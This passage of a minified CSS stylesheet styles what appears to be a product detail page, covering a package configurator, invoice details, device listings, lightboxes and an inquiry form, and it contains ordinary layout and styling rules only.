.package-box-info .pbi-left .h2{font-weight:600;}@media print, screen and (max-width:47.99875em){.package-box-info .pbi-left{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;padding-right:0;margin-bottom:1.875rem;}}.package-box-info .pbi-right{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-ms-flex:0 0 51.5%;flex:0 0 51.5%;}@media print, screen and (max-width:47.99875em){.package-box-info .pbi-right{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;}}.package-box-info .pbi-right ul{margin:0;padding:0;}.package-box-info .pbi-right ul li{margin-bottom:1.875rem;padding-left:2.5rem;}@media print, screen and (max-width:47.99875em){.package-box-info .pbi-right ul li{margin-bottom:0.9375rem;}}.package-box-info .pbi-right ul li::before{display:inline-block;border-radius:0;content:"\e628";font-family:"mt-icons";font-size:1.5rem;font-weight:400;line-height:1;color:var(--color-blue-200);background:none;width:unset;height:unset;position:absolute;top:50%;left:0;-webkit-transform:translateY(-50%);transform:translateY(-50%);}@media print, screen and (max-width:47.99875em){.package-box-info .pbi-right ul li::before{font-size:1.25rem;}}.pdp-configurator{max-width:925px;padding-bottom:3.125rem;padding-left:0.9375rem;padding-right:0.9375rem;}@media print, screen and (max-width:47.99875em){.pdp-configurator{padding-bottom:0.625rem;}}.pdp-configurator hr{margin-bottom:2.5rem;}.pdp-configurator .no-bold{margin-bottom:1.875rem;}.pdp-configurator .no-bold label{font-weight:400 !important;}.pdp-binding-box{float:left;border:1px rgba(17, 17, 17, 0.2) solid;border-radius:2px;padding:0.875rem 1.25rem 0.625rem;font-size:0.875rem;display:inline-block;width:100%;margin:0 0 1.25rem;}.pdp-binding-box .pbb-first{float:left;width:20%;}@media print, screen and (max-width:47.99875em){.pdp-binding-box .pbb-first{width:auto;}}.pdp-binding-box h6,
.pdp-binding-box .h6{float:left;margin:0 1.25rem 0 0;font-size:0.875rem;text-transform:uppercase;font-weight:600;line-height:22px;}.pdp-binding-box span{float:left;opacity:0.6;font-weight:500;line-height:22px;}.pdp-binding-box p{display:inline-block;font-size:0.875rem;margin:0;opacity:0.6;}.pdp-binding-box .change{display:inline-block;float:right;margin-left:0.625rem;font-size:0.75rem;text-decoration:underline;text-transform:lowercase;}.pdp-binding-box .change::first-letter{text-transform:uppercase;}.pdp-binding-box .change:hover{text-decoration:none;}.pdp-configurator-add{display:inline-block;width:100%;border-top:1px solid var(--color-grey-350);padding:1.875rem 0;}.pdp-configurator-add > div:first-of-type{position:relative;padding-left:5.3125rem;}.pdp-configurator-add h2,
.pdp-configurator-add .h2{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;float:left;position:absolute;top:0.5rem;left:0;width:4rem;height:4rem;margin-right:1.25rem;margin-bottom:0;font-size:2.125rem;line-height:40px;color:var(--color-grey-800);border-radius:69px;border:2px solid transparent;background:-webkit-linear-gradient(#ffffff, #ffffff) padding-box, -webkit-linear-gradient(330deg, #BE84CF 0%, #56C0F5 50%, #52FBFF 100%) border-box;background:linear-gradient(#ffffff, #ffffff) padding-box, linear-gradient(120deg, #BE84CF 0%, #56C0F5 50%, #52FBFF 100%) border-box;}.pdp-configurator-add h3,
.pdp-configurator-add .h3{display:inline-block;text-transform:lowercase;}.pdp-configurator-add h3::first-letter,
.pdp-configurator-add .h3::first-letter{text-transform:capitalize;}.pdp-configurator-add p{color:var(--color-grey-700);}.pdp-configurator-add .span-line{display:inline-block;margin:0 1.25rem 0 0;font-size:1rem;}.pdp-configurator-add .span-line.span-line-max{color:var(--color-blue-200);}.pdp-loader{float:left;width:7.5rem;height:0.75rem;margin-top:0.3125rem;margin-right:1.25rem;background-color:var(--color-grey-100);border-radius:2px;border:1px var(--color-grey-border-50) solid;}.pdp-loader span{float:left;height:0.625rem;background-color:var(--color-blue-200);}@media print, screen and (min-width:48em){.pdp-loader{width:13.125rem;}}.pdp-configurator-select{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:16px;margin-bottom:1rem;}.pdp-configurator-select label{margin:0 !important;}.pdp-configurator-select .rs-select{width:100%;margin:0;}@media print, screen and (min-width:48em){.pdp-configurator-select .rs-select{width:17.8125rem;}}.add-ca{display:inline-block;width:100%;border:1px var(--color-blue-200) solid;border-radius:2px;text-transform:uppercase;font-weight:600;padding:1.25rem 0.9375rem;margin:0.625rem 0;font-size:0.875rem;}@media print, screen and (min-width:64em){.add-ca{padding:1.6875rem 1.25rem;font-size:1rem;}}.add-ca span{padding:0.375rem 0 0.4375rem 3.125rem;position:relative;}.add-ca span::before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:0;display:block;content:'\e615';font-weight:400;font-size:2rem;line-height:1;font-family:"mt-icons";}.pdp-configurator-value{display:inline-block;width:100%;padding:1.5625rem;-webkit-box-shadow:0 2px 10px rgba(0, 0, 0, 0.24);box-shadow:0 2px 10px rgba(0, 0, 0, 0.24);background:#fff;bottom:-200px;-webkit-transition:bottom 0.5s;transition:bottom 0.5s;}.pdp-configurator-value.in-position{bottom:0;}.pdp-configurator-value.is-sticky{position:fixed;left:0;z-index:1000;}.pdp-configurator-value.is-sticky .summary-package{display:inline-block;}@media print, screen and (max-width:47.99875em){.pdp-configurator-value{text-align:center;padding:0.625rem;}}.pdp-configurator-value h3,
.pdp-configurator-value .h3{font-weight:normal;margin:0;}.pdp-configurator-value .column{-ms-flex-item-align:center;align-self:center;}.summary-package{display:none;font-weight:600;margin-top:0.625rem;position:relative;padding-left:1.875rem;}@media print, screen and (max-width:47.99875em){.summary-package{margin:0 0 0.3125rem;}}.summary-package::after{position:absolute;left:0;top:0;font-family:'TSIcons';content:"ó";text-align:center;font-size:0.875rem;line-height:20px;}.pdp-configurator-value-price{text-align:center;float:left;margin:0 1.25rem;}@media print, screen and (max-width:63.99875em){.pdp-configurator-value-price{margin:0 0.625rem;display:inline-block;float:none;}}.pdp-configurator-value-price h5,
.pdp-configurator-value-price .h5{font-size:0.875rem;margin:0;}.pdp-configurator-value-price span{font-weight:600;font-size:1.125rem;}.pdp-configurator-value-plus{float:left;font-size:1.125rem;font-weight:600;margin-top:1.25rem;}@media print, screen and (max-width:63.99875em){.pdp-configurator-value-plus{float:none;display:inline-block;}}@media print, screen and (max-width:47.99875em){.pdp-configurator-value-right .right{width:100%;}}.pdp-configurator-value-right button{float:right;min-width:140px;margin:0;}@media print, screen and (max-width:63.99875em){.pdp-configurator-value-right button{text-align:center;}}@media print, screen and (max-width:47.99875em){.pdp-configurator-value-right button{min-width:100%;}}.pdp-invoice-details.pdp-invoice-details-configurator{display:block !important;padding:3.125rem 0 2.5rem;}.pdp-invoice-details.pdp-invoice-details-configurator .pdp-inquiry-wrap{max-width:665px;margin:0 auto;}.pdp-invoice-details.pdp-invoice-details-configurator h2,
.pdp-invoice-details.pdp-invoice-details-configurator .h2{margin-bottom:1.875rem;}.pdp-invoice-details.pdp-invoice-details-configurator .pdp-invoice-content a{display:inline-block;font-size:0.75rem;text-transform:lowercase;text-decoration:underline;}.pdp-invoice-details.pdp-invoice-details-configurator .pdp-invoice-content a::first-letter{text-transform:uppercase;}.pdp-invoice-details.pdp-invoice-details-configurator .pdp-invoice-content a:hover{text-decoration:none;}.pdp-invoice-group-header{display:table;width:100%;}.pdp-invoice-group-header h5,
.pdp-invoice-group-header .h5{font-size:0.875rem;}.pdp-invoice-group-header .pdp-invoice-group-header-a{display:table-cell;}.pdp-invoice-group-header .pdp-invoice-group-header-b,
.pdp-invoice-group-header .pdp-invoice-group-header-c{display:table-cell;width:4.375rem;text-align:center;}@media print, screen and (min-width:64em){.pdp-invoice-group-header .pdp-invoice-group-header-b,
 .pdp-invoice-group-header .pdp-invoice-group-header-c{width:7.1875rem;}}.white-circle{display:inline-block;width:auto;height:auto;margin:0 0.625rem;margin-bottom:1.875rem;background-color:var(--color-white);color:var(--color-black);font-size:1.375rem;padding:1.5rem;border-radius:50%;}.white-circle > .ico{display:-webkit-box;display:-ms-flexbox;display:flex;}.white-circle > .ico::before{font-size:2rem;}.pdp-invoice-details-more-wrap{display:inline-block;width:100%;margin-bottom:1.875rem;}.pdp-invoice-details-more{padding-right:1.5625rem;position:relative;}.pdp-invoice-details-more::after{display:block;position:absolute;content:"\e61f";top:50%;right:0;-webkit-transform:translateY(-webkit-calc(50% - 30px));transform:translateY(calc(50% - 30px));-webkit-transition:var(--transition-duration) var(--easing);transition:var(--transition-duration) var(--easing);background-size:100% auto;font-family:"mt-icons";line-height:1;}.pdp-invoice-details-more.is-expanded::after{-webkit-transform:translateY(-50%) rotate(180deg);transform:translateY(-50%) rotate(180deg);top:50%;right:0;}.pdp-item-detail-box{padding:1.25rem 1.25rem 0;border:1px #efefef solid;margin-bottom:0.625rem;}.pdp-item-detail-box .pdp-item-detail-header{display:-webkit-box;display:-ms-flexbox;display:flex;padding-bottom:1.25rem;}@media print, screen and (max-width:63.99875em){.pdp-item-detail-box .pdp-item-detail-header{display:inline-block;width:100%;}}.pdp-item-detail-box .pdp-item-detail-header h4,
.pdp-item-detail-box .pdp-item-detail-header .h4{margin:0;}.pdp-item-detail-box .pdp-item-detail-header p{margin:0;font-size:0.875rem;}.pdp-item-detail-box .pdp-item-detail-header button{margin:0 1.25rem 0 1.875rem;cursor:pointer;}@media print, screen and (max-width:63.99875em){.pdp-item-detail-box .pdp-item-detail-header button{margin:0 0.625rem;width:50%;}}@media print, screen and (max-width:47.99875em){.pdp-item-detail-box .pdp-item-detail-header button{margin:0 0.625rem 0 0;}}.pdp-item-detail-box .pdp-item-detail-header .pdp-item-detail-header-left{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;-ms-flex-item-align:center;align-self:center;}.pdp-item-detail-box .pdp-item-detail-header .pdp-item-detail-header-left h4,
.pdp-item-detail-box .pdp-item-detail-header .pdp-item-detail-header-left .h4{font-family:var(--font-sans);font-size:1.1875rem;text-transform:lowercase;}.pdp-item-detail-box .pdp-item-detail-header .pdp-item-detail-header-left h4::first-letter,
.pdp-item-detail-box .pdp-item-detail-header .pdp-item-detail-header-left .h4::first-letter{text-transform:uppercase;}.pdp-item-detail-box .pdp-item-detail-header .pdp-item-detail-header-left .csb-item-details-checkbox .csb-select label::after, .pdp-item-detail-box .pdp-item-detail-header .pdp-item-detail-header-left .csb-item-details-checkbox .csb-select label::before{top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);}.pdp-item-detail-box .pdp-item-detail-header .pdp-item-detail-header-left p{padding-left:0;}.pdp-item-detail-box .pdp-item-detail-header .pdp-item-detail-header-left p a{display:inline-block;text-transform:lowercase;text-decoration:underline;font-size:0.75rem;}.pdp-item-detail-box .pdp-item-detail-header .pdp-item-detail-header-left p a::first-letter{text-transform:uppercase;}.pdp-item-detail-box .pdp-item-detail-header .pdp-item-detail-header-left p a:hover{text-decoration:none;}.pdp-item-detail-box .pdp-item-detail-header .pdp-item-detail-header-right{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;text-align:right;-ms-flex-item-align:center;align-self:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;}@media print, screen and (max-width:63.99875em){.pdp-item-detail-box .pdp-item-detail-header .pdp-item-detail-header-right{text-align:left;padding-top:0.625rem;}}.pdp-item-detail-box .pdp-item-details-more{position:relative;display:inline-block;padding:1rem;}.pdp-item-detail-box .pdp-item-details-more::after{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%);display:block;background-size:100% auto;content:'\e61f';font-family:"mt-icons";line-height:1;-webkit-transition:var(--transition-duration) var(--easing);transition:var(--transition-duration) var(--easing);}.pdp-item-detail-box .pdp-item-details-more.is-expanded::after{-webkit-transform:translate(-50%, -50%) rotate(180deg);transform:translate(-50%, -50%) rotate(180deg);top:50%;left:50%;}.pdp-item-detail-box .pdp-item-detail-info{color:var(--color-green-100);font-weight:600;display:inline-block;text-align:center;}@media print, screen and (max-width:47.99875em){.pdp-item-detail-box .pdp-item-detail-info{width:100%;text-align:left;padding-bottom:0.625rem;}}.pdp-item-detail-box .pdp-item-details{display:none;border-top:1px #efefef solid;padding:1.25rem 0;}.pdp-item-disabled{opacity:0.3;cursor:disabled;position:relative;}.pdp-item-disabled::after{position:absolute;left:0;top:0;width:100%;height:100%;z-index:10;content:"";}.pdp-item-disabled .pdp-item-detail-box,
.pdp-item-disabled .pdp-item-details-more{position:relative;z-index:100;}.pdp-tab-loader{margin-bottom:1.875rem;}.pdp-conf-device{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;border:1px #efefef solid;padding:1.25rem;margin-bottom:0.625rem;border-radius:2px;}@media print, screen and (max-width:47.99875em){.pdp-conf-device{-ms-flex-wrap:wrap;flex-wrap:wrap;}}.pdp-conf-device .img{-webkit-box-flex:0;-ms-flex:0 0 15%;flex:0 0 15%;display:-webkit-box;display:-ms-flexbox;display:flex;}@media print, screen and (max-width:47.99875em){.pdp-conf-device .img{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;}.pdp-conf-device .img img{margin:auto;}}.pdp-conf-device .pdp-conf-device-left,
.pdp-conf-device .pdp-conf-device-wide{-webkit-box-flex:0;-ms-flex:0 0 40%;flex:0 0 40%;display:-webkit-box;display:-ms-flexbox;display:flex;}@media print, screen and (max-width:47.99875em){.pdp-conf-device .pdp-conf-device-left,
 .pdp-conf-device .pdp-conf-device-wide{-webkit-box-flex:0;-ms-flex:0 0 70%;flex:0 0 70%;margin-left:5%;}}.pdp-conf-device .pdp-conf-device-left div,
.pdp-conf-device .pdp-conf-device-wide div{-ms-flex-item-align:center;align-self:center;}.pdp-conf-device .pdp-conf-device-left h5,
.pdp-conf-device .pdp-conf-device-left .h5,
.pdp-conf-device .pdp-conf-device-wide h5,
.pdp-conf-device .pdp-conf-device-wide .h5{margin:0;}.pdp-conf-device .pdp-conf-device-left h5 a,
.pdp-conf-device .pdp-conf-device-left .h5 a,
.pdp-conf-device .pdp-conf-device-wide h5 a,
.pdp-conf-device .pdp-conf-device-wide .h5 a{color:#111;font-weight:600;}.pdp-conf-device .pdp-conf-device-left h5 a:hover,
.pdp-conf-device .pdp-conf-device-left .h5 a:hover,
.pdp-conf-device .pdp-conf-device-wide h5 a:hover,
.pdp-conf-device .pdp-conf-device-wide .h5 a:hover{color:#009EE3;}.pdp-conf-device .pdp-conf-device-left p,
.pdp-conf-device .pdp-conf-device-wide p{margin:0;}.pdp-conf-device .pdp-conf-device-left a{display:inline-block;text-transform:lowercase;}.pdp-conf-device .pdp-conf-device-left a::first-letter{text-transform:uppercase;}.pdp-conf-device .pdp-conf-device-wide{-webkit-box-flex:0;-ms-flex:0 0 85%;flex:0 0 85%;}@media print, screen and (max-width:47.99875em){.pdp-conf-device .pdp-conf-device-wide{-webkit-box-flex:0;-ms-flex:0 0 70%;flex:0 0 70%;}}.pdp-conf-device.has-details{-ms-flex-wrap:wrap;flex-wrap:wrap;}.pdp-conf-device.has-details .pdp-conf-device-wide{position:relative;padding-right:1.875rem;}.pdp-conf-device.has-details .pdp-conf-device-details-more{position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);color:var(--color-black);font-family:'mt-icons';font-size:1rem;line-height:1;}.pdp-conf-device.has-details .pdp-conf-device-details-more::after{content:"\e61f";}.pdp-conf-device.has-details .pdp-conf-device-details-more.is-expanded{-webkit-transform:translateY(-50%) rotate(180deg);transform:translateY(-50%) rotate(180deg);}.pdp-conf-device .pdp-conf-device-details{display:none;float:left;width:100%;padding-top:1.25rem;margin-top:1.25rem;border-top:1px solid #efefef;}.pdp-conf-device .pdp-conf-device-right{-webkit-box-flex:0;-ms-flex:0 0 45%;flex:0 0 45%;display:-webkit-box;display:-ms-flexbox;display:flex;}@media print, screen and (max-width:47.99875em){.pdp-conf-device .pdp-conf-device-right{-webkit-box-flex:0;-ms-flex:0 0 70%;flex:0 0 70%;margin-left:auto;}}.pdp-conf-device .pdp-conf-device-right div{-ms-flex-item-align:center;align-self:center;width:100%;text-align:right;}@media print, screen and (max-width:47.99875em){.pdp-conf-device .pdp-conf-device-right div{text-align:left;}.pdp-conf-device .pdp-conf-device-right div span{display:inline-block;width:100%;margin-bottom:0.625rem;}}.pdp-conf-device .pdp-conf-device-right div button{margin-left:1.875rem;margin-bottom:0;}@media print, screen and (max-width:47.99875em){.pdp-conf-device .pdp-conf-device-right div button{margin:0;}}.lightbox .pdp-configurator-lightbox{width:55.9375rem;}.lightbox .pdp-configurator-lightbox.pdp-configurator-height{min-height:788px;}@media print, screen and (max-width:63.99875em){.lightbox .pdp-configurator-lightbox{width:100%;}}.lightbox .pdp-configurator-lightbox h2.pdp-title-bottom,
.lightbox .pdp-configurator-lightbox .h2.pdp-title-bottom{margin-bottom:1.25rem;}.lightbox .pdp-configurator-lightbox .acc-tabs-tab-panel{padding:1.25rem;}.lightbox .pdp-configurator-lightbox .pdp-item-details{font-size:0.875rem;line-height:18px;}.lightbox .pdp-configurator-lightbox .pdp-item-details p{font-size:0.875rem;line-height:18px;}.pdp-item-details-lightbox{max-height:440px;padding-right:0.625rem;margin-right:-0.875rem;overflow-y:auto;}.pdp-item-details-lightbox .pdp-item-detail-box h4,
.pdp-item-details-lightbox .pdp-item-detail-box .h4{font-size:0.875rem;}.pdp-item-details-lightbox .pdp-item-detail-box p{font-size:0.875rem;}.pdp-item-details-lightbox .pdp-item-detail-box .button{font-size:0.875rem;padding-top:0.3125rem;padding-bottom:0.3125rem;}.pdp-item-details-lightbox .pdp-item-detail-box .button.remove-button::after{font-size:0.75rem;}.pdp-item-details-lightbox .pdp-item-detail-box .pdp-item-detail-price{font-size:0.875rem;}.no-items{display:inline-block;width:100%;border:1px rgba(17, 17, 17, 0.2) solid;border-radius:2px;padding:1.0625rem 1.25rem;text-align:center;color:rgba(17, 17, 17, 0.5);}.no-items p{margin:0;}.pdp-item-details-nmb{display:inline-block;width:100%;background-color:var(--color-grey-100);border-radius:2px;font-size:0.875rem;padding:1.25rem;margin-bottom:1.25rem;}@media print, screen and (max-width:63.99875em){.pdp-item-details-nmb{padding:0.625rem 1.25rem;}}.pdp-item-details-nmb.pdp-item-details-nmb-sel{display:-webkit-box;display:-ms-flexbox;display:flex;padding:0.625rem 0.625rem 0.625rem 1.25rem;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}@media print, screen and (max-width:47.99875em){.pdp-item-details-nmb.pdp-item-details-nmb-sel{display:inline-block;padding:0.625rem;}}.pdp-item-details-nmb.pdp-item-details-nmb-sel .left{width:50%;}@media print, screen and (max-width:47.99875em){.pdp-item-details-nmb.pdp-item-details-nmb-sel .left{width:100%;}}.pdp-item-details-nmb.pdp-item-details-nmb-sel .right{margin-left:auto;text-align:right;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-item-align:end;align-self:flex-end;}@media print, screen and (max-width:47.99875em){.pdp-item-details-nmb.pdp-item-details-nmb-sel .right strong{display:none;}}@media print, screen and (max-width:47.99875em){.pdp-item-details-nmb.pdp-item-details-nmb-sel .right{width:100%;text-align:left;margin-top:0.625rem;}}.pdp-item-details-nmb .rs-select{width:11rem;margin:0 0 0 1.25rem;text-align:left;}@media print, screen and (max-width:47.99875em){.pdp-item-details-nmb .rs-select{width:100%;margin:0;}}.pdp-item-details-nmb .rs-select .rs-select-button{background-color:var(--color-white);}.pdp-item-details-nmb .rs-select .rs-select-button span{text-transform:lowercase;}.pdp-item-details-nmb .rs-select .rs-select-button span::first-letter{text-transform:uppercase;}.pdp-select-details{background-color:var(--color-grey-100);padding:1.25rem 1.25rem 0;display:inline-block;width:100%;}.pdp-select-details h5,
.pdp-select-details .h5{margin-bottom:1.25rem;}.pdp-select-details .pdp-item-detail-box{background:#fff;}.pdp-select-details .pdp-item-detail-box h4,
.pdp-select-details .pdp-item-detail-box .h4{font-size:1rem;}.pdp-select-details .pdp-item-detail-box .pdp-item-detail-price{position:relative;margin-right:1.5rem;font-size:0.875rem;}.pdp-item-detail-footer{display:inline-block;width:100%;padding-top:0.625rem;}.pdp-item-detail-footer .pdp-item-detail-footer-info-link{position:relative;padding-right:1.5rem;font-size:0.875rem;}.pdp-item-detail-footer .pdp-item-detail-footer-info-link::after{position:absolute;top:50%;-webkit-transform:translateY(-50%) rotate(0);transform:translateY(-50%) rotate(0);right:0;display:block;background-size:100% auto;content:'\e61f';font-size:1rem;line-height:1;font-family:"mt-icons";-webkit-transition:var(--transition-duration) var(--easing);transition:var(--transition-duration) var(--easing);}.pdp-item-detail-footer .pdp-item-detail-footer-info-link.is-expanded::after{-webkit-transform:translateY(-50%) rotate(180deg);transform:translateY(-50%) rotate(180deg);top:50%;right:0;}.pdp-item-detail-footer-info{font-size:0.875rem;line-height:18px;display:none;float:left;width:100%;padding-top:1.25rem;border-top:1px rgba(17, 17, 17, 0.2) solid;}.pdp-item-detail-footer-info p{font-size:0.875rem;line-height:18px;}.pdp-big-lightbox-title{font-size:1.875rem;margin-top:0.625rem;}.pdp-item-input-box{display:inline-block;width:100%;margin:1.25rem 0 2.5rem;font-size:0.875rem;}.pdp-item-input-box p{font-size:0.875rem;}.pdp-item-input{font-size:0.875rem;}.pdp-item-input p{font-size:0.875rem;margin:0;}.pdp-item-input input{width:20.625rem;border:0;margin-right:1.25rem;}.pdp-item-input.error input{background-color:var(--color-white);border-bottom:1px solid var(--color-red-300);}.pdp-item-input.error span{color:var(--color-red-300);}.pdp-conf-buttons{display:inline-block;margin:0.625rem 0;}.pdp-conf-buttons a{display:inline-block;margin:0 0.25rem;}.pdp-lightbox-blue-alert{display:inline-block;width:80%;padding:1.25rem 1.25rem 0;margin-bottom:1.25rem;background-color:var(--color-grey-100);text-align:left;font-size:0.875rem;}.pdp-lightbox-blue-alert p{font-size:0.875rem;}.pdp-item-device-wide{display:inline-block;width:100%;padding:1.875rem;border:1px #efefef solid;border-radius:2px;margin-top:1.875rem;}@media print, screen and (max-width:47.99875em){.pdp-item-device-wide{padding:0.9375rem;margin-top:0.9375rem;}}.pdp-item-device-wide-top{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;}@media print, screen and (max-width:47.99875em){.pdp-item-device-wide-top{display:inline-block;}}.pdp-item-device-wide-top > div{width:50%;}@media print, screen and (max-width:47.99875em){.pdp-item-device-wide-top > div{width:100%;}}.pdp-item-device-wide-top h2,
.pdp-item-device-wide-top .h2{margin:0 0 0.3125rem !important;}.pdp-item-device-wide-top .pdp-item-device-desc{font-size:1.5rem;}@media print, screen and (max-width:47.99875em){.pdp-item-device-wide-top .pdp-item-device-desc{font-size:1.125rem;}}.pdp-item-device-wide-top .pdp-item-device-rating{font-size:0.875rem;margin-bottom:1.25rem;}.pdp-item-device-wide-top .dlp-card-rating{display:inline-block;width:auto;margin-right:0.9375rem;}.pdp-item-device-wide-bottom{display:-webkit-box;display:-ms-flexbox;display:flex;background:#efefef;padding:0.625rem 1.25rem;}@media print, screen and (max-width:47.99875em){.pdp-item-device-wide-bottom{display:inline-block;width:100%;padding:0.625rem 0.9375rem;}}.pdp-item-device-wide-bottom > div{float:left;width:50%;}@media print, screen and (max-width:47.99875em){.pdp-item-device-wide-bottom > div{width:100%;}}.pdp-item-device-wide-bottom > div.left{display:-webkit-box;display:-ms-flexbox;display:flex;border-right:1px rgba(17, 17, 17, 0.1) solid;padding-right:1.875rem;}@media print, screen and (max-width:47.99875em){.pdp-item-device-wide-bottom > div.left{display:inline-block;border:0;padding:0;}}.pdp-item-device-wide-bottom > div > div{width:50%;padding:0.625rem;}@media print, screen and (max-width:47.99875em){.pdp-item-device-wide-bottom > div > div{width:100%;}}.pdp-item-device-wide-bottom > div > div > div{margin-bottom:0.625rem;}.pdp-item-device-wide-bottom > div.right{padding-left:0.625rem;}.pdp-item-device-wide-bottom > div.right > div{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;}@media print, screen and (max-width:47.99875em){.pdp-item-device-wide-bottom > div.right > div{display:inline-block;}}.pdp-item-device-wide-bottom > div.right > div .old-price{font-size:1rem;opacity:0.2;font-weight:bold;text-decoration:line-through;}.pdp-item-device-wide-bottom > div.right > div .new-price{font-size:1.5rem;font-weight:bold;}.pdp-item-device-wide-bottom > div.right > div .button{margin:-0.3125rem 0 0 1.25rem;font-size:1rem;}@media print, screen and (max-width:47.99875em){.pdp-item-device-wide-bottom > div.right > div .button{margin:0;width:100%;}}.pdp-item-device-wide-bottom h5,
.pdp-item-device-wide-bottom .h5{font-size:0.875rem;}.pdp-lightbox-device-stock{background:#efefef;padding:0.5rem 1.25rem 0.25rem;font-size:0.875rem;position:relative;margin:0.625rem 0;}.pdp-lightbox-device-stock h5,
.pdp-lightbox-device-stock .h5,
.pdp-lightbox-device-stock p{margin:0;padding:0;font-size:0.875rem;}.pdp-lightbox-device-stock .has-tip{position:absolute;right:1.25rem;top:1.25rem;}@media print, screen and (max-width:47.99875em){.pdp-lightbox-device-stock .has-tip{top:0.625rem;}}.select-pidwb span{display:inline-block;width:5.625rem;font-size:0.875rem;}.select-pidwb .color{display:inline-block;width:1.5rem;height:1.5rem;}.pdp-lightbox-loader{display:inline-block;margin:0.625rem 0;}.pdp-items-header{display:inline-block;width:100%;margin-bottom:0.625rem;}.pdp-items-header h2,
.pdp-items-header .h2{margin:0 !important;}.pdp-items-header h2.left,
.pdp-items-header .h2.left{margin-top:0.3125rem !important;}@media print, screen and (max-width:47.99875em){.pdp-items-header h2.left,
 .pdp-items-header .h2.left{width:100%;}}@media print, screen and (max-width:47.99875em){.pdp-items-header h2.right,
 .pdp-items-header .h2.right{width:100%;}}.pdp-search{position:relative;width:39%;}@media print, screen and (max-width:47.99875em){.pdp-search{margin-top:0.625rem;width:100%;}}.pdp-search a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:absolute;top:50%;right:1rem;-webkit-transform:translateY(-50%);transform:translateY(-50%);}.pdp-search a span{font-size:0;}.pdp-search a span::before{content:'\e61c';font-family:'mt-icons';line-height:1;font-size:1rem;}.pdp-item-device{display:-webkit-box;display:-ms-flexbox;display:flex;float:left;width:48.5%;padding:0.625rem;border:1px #efefef solid;border-radius:2px;margin-bottom:1.25rem;margin-left:3%;}@media print, screen and (max-width:47.99875em){.pdp-item-device{width:100%;margin-left:0;}}.pdp-item-device:nth-child(2n+1){margin-left:0;}.pdp-item-device .tags{margin:0 0 0.3125rem;}.pdp-item-device h5,
.pdp-item-device .h5{margin:0 0 0.3125rem;}.pdp-item-device p{margin:0 0 0.3125rem;}.pdp-item-device .button{margin:0.625rem 0 0;padding:0.3125rem 1.25rem;}.pdp-inquiry{margin:0 auto;padding:5.625rem 0 13.125rem;}@media print, screen and (max-width:47.99875em){.pdp-inquiry{padding:2.5rem 0 7.5rem;}}.pdp-inquiry .pdp-inquiry-wrap{max-width:890px;margin:0 auto;}.pdp-inquiry .pdp-inquiry-wrap .text-center.mt-40{margin-top:0;}.pdp-inquiry .pdp-inquiry-subtitle{font-size:1.25rem;}.pdp-inquiry .grey-circle{margin-left:0.625rem;margin-right:0.625rem;text-align:center !important;}.pdp-inquiry hr{margin-top:1.875rem;margin-bottom:1.875rem;border:none;border-top:1px solid var(--color-grey-100);}.pdp-inquiry h3,
.pdp-inquiry .h3{margin-bottom:1.25rem;font-weight:500;}@media print, screen and (max-width:47.99875em){.pdp-inquiry h3,
 .pdp-inquiry .h3{margin-bottom:1.5rem;}}.pdp-inquiry h4,
.pdp-inquiry .h4{margin-bottom:1.25rem;font-weight:500;}@media print, screen and (max-width:47.99875em){.pdp-inquiry h4,
 .pdp-inquiry .h4{margin-bottom:1.5rem;}}.pdp-inquiry p{font-size:var(--size-100);}@media print, screen and (max-width:47.99875em){.pdp-inquiry p{padding:0 0.625rem;}}.pdp-inquiry label{font-weight:600;}.pdp-inquiry .required{font-weight:600;color:#009EE3;}.pdp-inquiry .pdp-inquiry-buttons{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:8px;margin-top:4.375rem;}@media print, screen and (max-width:47.99875em){.pdp-inquiry .pdp-inquiry-buttons{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:16px;margin-top:2.5rem;}}.pdp-inquiry .pdp-inquiry-buttons .button{margin:0;}@media print, screen and (max-width:47.99875em){.pdp-inquiry .pdp-inquiry-buttons .button{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;}}@media print, screen and (max-width:47.99875em){.pdp-inquiry .pdp-inquiry-buttons .button.button-hollow{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;}}.pdp-inquiry-success,
.pdp-inquiry-error,
.pdp-inquiry-info,
.pdp-inquiry-alert{display:inline-block;width:auto;height:auto;margin:0 0 1.875rem;line-height:1;text-align:center;font-size:0;color:var(--color-green-100);}.pdp-inquiry-success::after,
.pdp-inquiry-error::after,
.pdp-inquiry-info::after,
